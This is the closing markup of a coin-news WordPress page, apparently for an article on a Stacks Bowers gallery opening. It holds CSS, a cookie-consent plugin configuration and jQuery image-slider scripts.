		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/stacks-bowers-galleries-opens-new-gallery-in-new-york-city\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_2_696ddc42848fc_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_2_696ddc42848fc .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_2_696ddc42848fc .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_2_696ddc42848fc .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_2_696ddc42848fc,
                            onSliderLoaded: doubleSlider2Load_td_uid_2_696ddc42848fc,
                            onSlideChange: doubleSlider2Load_td_uid_2_696ddc42848fc,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_2_696ddc42848fc");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_2_696ddc42848fc_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_2_696ddc42848fc(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_2_696ddc42848fc(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_2_696ddc42848fc(slide_nr) {
                            jQuery("#td_uid_2_696ddc42848fc .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_2_696ddc42848fc(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_2_696ddc42848fc .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>